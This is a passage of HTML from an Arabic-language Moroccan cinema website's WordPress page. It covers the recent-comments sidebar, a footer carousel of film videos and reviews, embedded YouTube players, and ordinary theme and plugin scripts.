الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
